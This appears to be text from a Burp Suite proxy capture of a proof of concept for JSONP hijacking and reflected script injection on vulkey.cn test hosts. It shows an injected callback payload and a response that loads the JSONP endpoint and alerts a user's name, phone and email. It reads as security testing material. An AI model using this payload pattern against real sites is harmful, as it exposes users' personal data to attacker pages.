 Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME type Extension Title
54 http://test.vulkey.cn GET /link.php?url=http://vulkey.cn/jsonp.ph... ✓ 200 429 HTML php
55 http://vulkey.cn GET /jsonp.php?callback=%3Cscript%3Efun... ✓ 200 387 HTML php
56 http://vulkey.cn GET /jsonp.php?callback=vulkey ✓ 200 235 script php
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 02 Aug 2018 05:00:19 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 196
Connection: close
Content-Type: text/html; charset=UTF-8
<script>function vulkey(data){alert(JSON.stringify(data));}</script><script
src="http://vulkey.cn/jsonp.php?callback=vulkey"></script>({"name":"key","phone":"13888888888","mail":"admin@gh0st.cn"})